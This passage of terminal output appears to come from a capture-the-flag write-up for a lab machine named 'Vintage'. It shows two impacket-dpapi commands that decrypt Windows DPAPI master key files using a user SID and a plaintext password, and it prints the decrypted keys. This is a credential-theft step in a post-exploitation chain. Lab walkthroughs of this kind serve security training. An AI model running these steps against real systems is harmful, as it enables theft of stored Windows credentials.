 ┌──(kalin㉿kali)-[~/Vintage]
└─$ impacket-dpapi masterkey -file 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847 -sid S-1-5-21-4024337825-2033394866-2055507597-1115 -password Zer0the0ne
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0×55d51b40d9aa74e8cdc44a6d24a25c96451449229739a1c9dd2bb50048b60a652b5330ff2635a511210209b28f81c3efe16b5aee3d84b5a1be3477a62e25989f
┌──(kalin㉿kali)-[~/Vintage]
└─$ impacket-dpapi masterkey -file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b -sid S-1-5-21-4024337825-2033394866-2055507597-1115 -password Zer0the0ne
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0×f8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a